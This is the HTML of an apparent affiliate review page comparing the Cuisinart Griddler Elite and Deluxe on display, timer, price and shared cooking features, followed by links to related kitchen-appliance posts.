	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://www.toptrendingproduct.com" data-wpel-link="internal" target="_self" rel="follow">Home</a></li><li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806 vce-cat-79"><a href="https://www.toptrendingproduct.com/category/best-monitor/" data-wpel-link="internal" target="_self" rel="follow">Best Monitor</a></li><li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807 vce-cat-77"><a href="https://www.toptrendingproduct.com/category/best-laptop/" data-wpel-link="internal" target="_self" rel="follow">Best Laptops</a></li><li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1055 vce-cat-85"><a href="https://www.toptrendingproduct.com/category/kitchen/" data-wpel-link="internal" target="_self" rel="follow">Kitchen</a></li></ul></nav>	</div>
</div></header>


<div id="main-wrapper">





<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-1549" class="vce-single post-1549 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">

			<header class="entry-header">
			
			<h1 class="entry-title">Cuisinart Griddler Elite vs Deluxe Comparison 2023</h1>
			<div class="entry-meta"></div>
		</header>
	
	
	
		
	    
		
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Griddles has become one of the most important kitchen appliances in recent days. It is a versatile appliance as you can cook from burgers, pancakes, hot dogs, and a range of fast meals for your family. Griddles come in various size, styles and design and even the novices can easily use to prepare a variety of meals. This is an efficient kitchen appliance as it lets you prepare large meals compared to pans and that too in a jiffy.</p>
<p>In this article we will review and compare two of the best griddlers from the house of Cuisinart i.e. Cuisinart Griddler Elite Vs Deluxe! Starting with a comparison chart, we will enlist all the major differences and commonalities between Cuisinart Griddler Elite Vs Deluxe.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1551" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg" alt="Cuisinart Griddler Elite vs Deluxe" width="600" height="300" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe.jpg 600w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Cuisinart-Griddler-Elite-vs-Deluxe-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<div id="ez-toc-container" class="ez-toc-v2_0_18 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Cuisinart_Griddler_Elite_Vs_Deluxe_Key_Differences" title="Cuisinart Griddler Elite Vs Deluxe Key Differences">Cuisinart Griddler Elite Vs Deluxe Key Differences</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#LCD_display" title="LCD display">LCD display</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#Timer" title="Timer">Timer</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Price" title="Price">Price</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Cuisinart_Griddler_Elite_Vs_Deluxe_Common_features" title="Cuisinart Griddler Elite Vs Deluxe: Common features">Cuisinart Griddler Elite Vs Deluxe: Common features</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Cooking_functions" title="Cooking functions">Cooking functions</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#Cooking_Area" title="Cooking Area">Cooking Area</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#Adjustable_temperature" title="Adjustable temperature">Adjustable temperature</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Key_features_of_Cuisinart_Griddle_Elite" title="Key features of Cuisinart Griddle Elite">Key features of Cuisinart Griddle Elite</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#Cuisinart_Griddle_Elite_Pros_and_Cons" title="Cuisinart Griddle Elite Pros and Cons">Cuisinart Griddle Elite Pros and Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-11" href="#Key_features_of_Cuisinart_Griddle_Deluxe" title="Key features of Cuisinart Griddle Deluxe">Key features of Cuisinart Griddle Deluxe</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-12" href="#Cuisinart_Griddle_Deluxe_Pros_and_Cons" title="Cuisinart Griddle Deluxe Pros and Cons">Cuisinart Griddle Deluxe Pros and Cons</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Cuisinart_Griddler_Elite_Vs_Deluxe_Key_Differences"></span><strong>Cuisinart Griddler Elite Vs Deluxe Key Differences</strong><span class="ez-toc-section-end"></span></h2>
<p>Before we delve into other details of the two griddlers, let us explain what you are here for: the key difference between Cuisinar Griddler Elite Vs Deluxe.</p>
<h3><span class="ez-toc-section" id="LCD_display"></span><strong>LCD display</strong><span class="ez-toc-section-end"></span></h3>
<p>One of the major and noticeable difference between the two griddles is the backlit LCD display on Cuisinart elite model. Although both the griddlers come with buttons and knobs for temperature and operational controls but the Cuisinart Elite comes with a backlit LCD display. The LCD display shows the time and temperature for the program you selected. It makes the griddle elite look more advanced than the deluxe variant.</p>
[amazon box=”B00ALDPXE4″]
<h3><span class="ez-toc-section" id="Timer"></span><strong>Timer</strong><span class="ez-toc-section-end"></span></h3>
<p>The second difference between the two griddles is the timer. The Cuisinart elite comes with a timer which makes the cooking easy while on the other hand, the Cuisinart deluxe comes without any timer. When you want to have full control over your cooking, the timer feature comes in handy.</p>
<h3><span class="ez-toc-section" id="Price"></span><strong>Price</strong><span class="ez-toc-section-end"></span></h3>
<p>Last difference, with few extra features, the Cuisinart elite comes with a price tag of about 200$ while the Cuisinart deluxe comes with 150$ price tag. Obviously, you will have to pay more to get more features.</p>
[amazon box=”B008EYOPPU”]
<h2><span class="ez-toc-section" id="Cuisinart_Griddler_Elite_Vs_Deluxe_Common_features"></span><strong>Cuisinart Griddler Elite Vs Deluxe: Common features</strong><span class="ez-toc-section-end"></span></h2>
<p>Now that we know what the differences are, here are the common features of the two griddles.</p>
<h3><span class="ez-toc-section" id="Cooking_functions"></span><strong>Cooking functions</strong><span class="ez-toc-section-end"></span></h3>
<p>Both Cuisinart griddle elite and deluxe are exceptionally well-designed griddles which offer impressive cooking performance. Both griddles come with 6 cooking options. You can grill and griddle, half grill and half griddle simultaneously, do a panini press and top melt. You get to have a wide range of options to make delicious meals for breakfast to dinner.</p>
<h3><span class="ez-toc-section" id="Cooking_Area"></span><strong>Cooking Area</strong><span class="ez-toc-section-end"></span></h3>
<p>In terms of cooking area, both the Cuisinart griddle elite and deluxe have plenty of space to cook whatever is that you’d like. Both the griddles come with 2 surfaces of 120 square inches however, if you use both the spaces simultaneously, you get huge cooking space of 240 square inches to cook a wide variety of meals with ease.</p>
<h3><span class="ez-toc-section" id="Adjustable_temperature"></span><strong>Adjustable temperature</strong><span class="ez-toc-section-end"></span></h3>
<p>Another amazing feature of these griddles is that you are able to adjust the temperature as per your cooking requirements. Adjusting temperature is vital in order to avoid burning or overcooking food. Plus, you can have different temperature for each surface in case you are cooking different meals on both the surfaces. It gives you full control over your cooking and you get to choose how you want your food to be cooked.</p>
<h3><span class="ez-toc-section" id="Key_features_of_Cuisinart_Griddle_Elite"></span><strong>Key features of Cuisinart Griddle Elite</strong><span class="ez-toc-section-end"></span></h3>
<p>Here are some of the main features of the Cuisinart griddle Elite:</p>
<ol>
<li>6 functions including Contact grill, Panini press, Full grill, Full griddle, Half grill/Griddle, Top-melt.</li>
<li>Dual zone temperature</li>
<li>Backlit LCD to show precise temperature and time</li>
<li>Reversible plates with nonstick properties</li>
<li>Max searing temperature up to 500F</li>
<li>It has a removable drip tray which is dishwasher safe</li>
<li>Durable brushed stainless-steel housing</li>
<li>Modern and elegant design</li>
</ol>
[amazon box=”B00ALDPXE4″]
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span class="ez-toc-section" id="Cuisinart_Griddle_Elite_Pros_and_Cons"></span>Cuisinart Griddle Elite Pros and Cons<span class="ez-toc-section-end"></span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class="has-icon"><li><i class="icon icon-thumbs-o-up"></i>Brushed stainless steel exterior</li><li><i class="icon icon-thumbs-o-up"></i>Nonstick plates</li><li><i class="icon icon-thumbs-o-up"></i>Adjustable temperature controls</li><li><i class="icon icon-thumbs-o-up"></i>Backlit LCD</li><li><i class="icon icon-thumbs-o-up"></i>Reversible and removable plates</li><li><i class="icon icon-thumbs-o-up"></i>Made to last for years</li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class="has-icon"><li><i class="icon icon-thumbs-o-down"></i>Expensive</li></ul></div></div></div></div>
<p style="text-align: center;">[amazon fields=”B00ALDPXE4″ button_text=”Buy now” value=”button”]
</p><h3><span class="ez-toc-section" id="Key_features_of_Cuisinart_Griddle_Deluxe"></span><strong>Key features of Cuisinart Griddle Deluxe</strong><span class="ez-toc-section-end"></span></h3>
<p>Following are some of the key features of griddle deluxe:</p>
<ol>
<li>6 functions including Contact grill, Panini press, Full grill, Full griddle, Half grill/Griddle, Top-melt.</li>
<li>Removable and reversible non-stick plates</li>
<li>Huge 240 square inch cooking surface</li>
<li>You can adjust the top plate as per your cooking requirements</li>
<li>Max 500F searing temperature for perfect results</li>
<li>The drip tray is fully removable</li>
<li>Dishwasher safe accessories</li>
<li>Brushed stainless steel shell</li>
</ol>
[amazon box=”B008EYOPPU”]
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span class="ez-toc-section" id="Cuisinart_Griddle_Deluxe_Pros_and_Cons"></span>Cuisinart Griddle Deluxe Pros and Cons<span class="ez-toc-section-end"></span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class="has-icon"><li><i class="icon icon-thumbs-o-up"></i>Functional design</li><li><i class="icon icon-thumbs-o-up"></i>Detachable &amp; dishwasher safe drip tray</li><li><i class="icon icon-thumbs-o-up"></i>Brushed stainless steel housing</li><li><i class="icon icon-thumbs-o-up"></i>Adjustable temperature controls</li><li><i class="icon icon-thumbs-o-up"></i>Ample space to cook ample food</li><li><i class="icon icon-thumbs-o-up"></i>Multiple cooking functions</li><li><i class="icon icon-thumbs-o-up"></i>Versatile and well-designed griddle</li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class="has-icon"><li><i class="icon icon-thumbs-o-down"></i>No LCD display</li><li><i class="icon icon-thumbs-o-down"></i>No countdown timer</li></ul></div></div></div></div>
<p style="text-align: center;">[amazon fields=”B008EYOPPU” button_text=”Buy now” value=”button”]
</p><h2><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>
<p>We are glad you made it this far! Now settling the debate of Cuisinart Griddler Elite Vs Deluxe, it’s well established that both have more in common than not. Both the griddles have the ability to grill, griddle, grill and griddle simultaneously, and different temperature for both cooking plates. So, you get the same performance and functionality from both however, in terms of having control over your cooking, the griddle elite is the winner with its timer and digital display features. You get to know the remaining time and precise temperature while cooking, which is pretty important.</p>
<p>From one perspective, the griddle elite is the winner for its modern and advanced features. But from another perspective, you really don’t need the digital display or timer as you know when the food is ready just by looking at it. Further, you will save about 50$ that you will pay for the additional features if you opt for griddle elite. If you really need the digital display and the timer griddle elite is the pick otherwise you will be just fine with griddle deluxe as it offers similar impressive design and performance. Do let us know what do you think of the two griddles and which is your favorite pick? We’d love to have your thoughts on the matter!</p>
<div class="flat_pm_end"></div>
	</div>

	
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F&amp;t=Cuisinart%20Griddler%20Elite%20vs%20Deluxe%20Comparison%202023" data-wpel-link="internal" target="_self" rel="follow"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F&amp;text=Cuisinart%20Griddler%20Elite%20vs%20Deluxe%20Comparison%202023" data-wpel-link="internal" target="_self" rel="follow"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F&amp;media=https%3A%2F%2Fwww.toptrendingproduct.com%2Fwp-content%2Fuploads%2F2021%2F11%2FCuisinart-Griddler-Elite-vs-Deluxe.jpg&amp;description=Cuisinart%20Griddler%20Elite%20vs%20Deluxe%20Comparison%202023" data-wpel-link="internal" target="_self" rel="follow"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F&amp;title=Cuisinart%20Griddler%20Elite%20vs%20Deluxe%20Comparison%202023" data-wpel-link="internal" target="_self" rel="follow"></a></li><li><a href="javascript:void(0);" class="fa fa-reddit-alien" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.toptrendingproduct.com%2Fcuisinart-griddler-elite-vs-deluxe-comparison%2F&amp;title=Cuisinart%20Griddler%20Elite%20vs%20Deluxe%20Comparison%202023" data-wpel-link="internal" target="_self" rel="follow"></a></li>		</ul>
	</div>
	
	 
</article>
		
		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-h post-1148 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-Op302-Vs-Op305-1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja Foodi Op302 Vs Op305" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-Op302-Vs-Op305-1-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/07/Ninja-Foodi-Op302-Vs-Op305-1-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-foodi-op302-vs-op305-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-foodi-op302-vs-op305-comparison/" title="Ninja Foodi Op302 Vs Op305 Comparison 2023: What’s The Difference?" data-wpel-link="internal" target="_self" rel="follow">
					Ninja Foodi Op302 Vs Op305 Comparison 2023: What’s The...				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-breville-citrus-press-600-vs-800">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-Citrus-Press-600-Vs-800-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Breville Citrus Press 600 Vs 800" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-Citrus-Press-600-Vs-800-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-Citrus-Press-600-Vs-800-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/breville-citrus-press-600-vs-800-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/breville-citrus-press-600-vs-800-comparison/" title="Breville Citrus Press 600 Vs 800: The Main Difference Between Two!" data-wpel-link="internal" target="_self" rel="follow">
					Breville Citrus Press 600 Vs 800: The Main Difference Between...				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1738 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-breville-bes870xl-vs-bes878bss-comparison">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-BES870XL-Vs-BES878BSS-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Breville BES870XL Vs BES878BSS" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-BES870XL-Vs-BES878BSS-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Breville-BES870XL-Vs-BES878BSS-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/breville-bes870xl-vs-bes878bss-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/breville-bes870xl-vs-bes878bss-comparison/" title="Breville BES870XL Vs BES878BSS Comparison: What’s the main Different?" data-wpel-link="internal" target="_self" rel="follow">
					Breville BES870XL Vs BES878BSS Comparison: What’s the main...				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1728 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-ninja-bn801-vs-ss351-comparison">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Ninja-BN801-Vs-SS351-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Ninja BN801 Vs SS351" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Ninja-BN801-Vs-SS351-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Ninja-BN801-Vs-SS351-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/ninja-bn801-vs-ss351-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/ninja-bn801-vs-ss351-comparison/" title="Ninja BN801 Vs SS351 Comparison: Which one is Better?" data-wpel-link="internal" target="_self" rel="follow">
					Ninja BN801 Vs SS351 Comparison: Which one is Better?				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1722 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-cuisinart-cbk-100-vs-cbk-200">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Cuisinart-CBK-100-Vs-CBK-200-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Cuisinart CBK 100 Vs CBK 200" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Cuisinart-CBK-100-Vs-CBK-200-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2022/03/Cuisinart-CBK-100-Vs-CBK-200-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/cuisinart-cbk-100-vs-cbk-200-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/cuisinart-cbk-100-vs-cbk-200-comparison/" title="Cuisinart CBK 100 Vs CBK 200: The main difference between the two!" data-wpel-link="internal" target="_self" rel="follow">
					Cuisinart CBK 100 Vs CBK 200: The main difference between the...				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1624 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-views-all-posts tag-best-oven-for-baking-at-home tag-ovens-for-baking">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/01/Best-Oven-For-Baking-At-Home-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Best Oven For Baking At Home" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/01/Best-Oven-For-Baking-At-Home-380x260.png 380w, https://www.toptrendingproduct.com/wp-content/uploads/2022/01/Best-Oven-For-Baking-At-Home-145x100.png 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/best-oven-for-baking-at-home/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/best-oven-for-baking-at-home/" title="10 Best Oven For Baking At Home for 2023" data-wpel-link="internal" target="_self" rel="follow">
					10 Best Oven For Baking At Home for 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1610 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-views-all-posts tag-best-kitchen-knives-set-under-100 tag-kitchen-knives-set">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2022/01/Best-Kitchen-Knives-Set-under-100-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Best Kitchen Knives Set under 100$" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2022/01/Best-Kitchen-Knives-Set-under-100-380x260.png 380w, https://www.toptrendingproduct.com/wp-content/uploads/2022/01/Best-Kitchen-Knives-Set-under-100-145x100.png 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/best-kitchen-knives-set-under-100/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/best-kitchen-knives-set-under-100/" title="Best Kitchen Knives Set under 100$ in 2023" data-wpel-link="internal" target="_self" rel="follow">
					Best Kitchen Knives Set under 100$ in 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1583 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Powerxl-Air-Fryer-Grill-Vs-Emeril-Lagasse-360-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Powerxl Air Fryer Grill Vs Emeril Lagasse 360" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Powerxl-Air-Fryer-Grill-Vs-Emeril-Lagasse-360-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Powerxl-Air-Fryer-Grill-Vs-Emeril-Lagasse-360-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/powerxl-air-fryer-grill-vs-emeril-lagasse-360/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/powerxl-air-fryer-grill-vs-emeril-lagasse-360/" title="Powerxl Air Fryer Grill Vs Emeril Lagasse 360 2023" data-wpel-link="internal" target="_self" rel="follow">
					Powerxl Air Fryer Grill Vs Emeril Lagasse 360 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1578 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Duo-Temp-Pro-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Breville Bambino Plus Vs Duo Temp Pro" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Duo-Temp-Pro-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Duo-Temp-Pro-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/breville-bambino-plus-vs-duo-temp-pro/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/breville-bambino-plus-vs-duo-temp-pro/" title="Breville Bambino Plus Vs Duo Temp Pro 2023" data-wpel-link="internal" target="_self" rel="follow">
					Breville Bambino Plus Vs Duo Temp Pro 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1572 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Gaggia-Classic-Pro-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Breville Bambino Plus Vs Gaggia Classic Pro" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Gaggia-Classic-Pro-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Gaggia-Classic-Pro-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/breville-bambino-plus-vs-gaggia-classic-pro/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/breville-bambino-plus-vs-gaggia-classic-pro/" title="Breville Bambino Plus Vs Gaggia Classic Pro 2023" data-wpel-link="internal" target="_self" rel="follow">
					Breville Bambino Plus Vs Gaggia Classic Pro 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1567 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
				<img width="380" height="260" src="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Barista-Express-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="Breville Bambino Plus Vs Barista Express" decoding="async" loading="lazy" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Barista-Express-380x260.jpg 380w, https://www.toptrendingproduct.com/wp-content/uploads/2021/11/Breville-Bambino-Plus-Vs-Barista-Express-145x100.jpg 145w" sizes="auto, (max-width: 380px) 100vw, 380px"/>	
			</div>
		
		<a href="https://www.toptrendingproduct.com/breville-bambino-plus-vs-barista-express-comparison/" class="vce-overlay" data-wpel-link="internal" target="_self" rel="follow"></a>
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.toptrendingproduct.com/breville-bambino-plus-vs-barista-express-comparison/" title="Breville Bambino Plus Vs Barista Express Comparison 2023" data-wpel-link="internal" target="_self" rel="follow">
					Breville Bambino Plus Vs Barista Express Comparison 2023				</a>
			</h2>
					</header>
	</div>

	</article>					<article class="vce-post vce-lay-h post-1562 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-tools">
	<div class="img-wrap">

				 	<div class="meta-image">
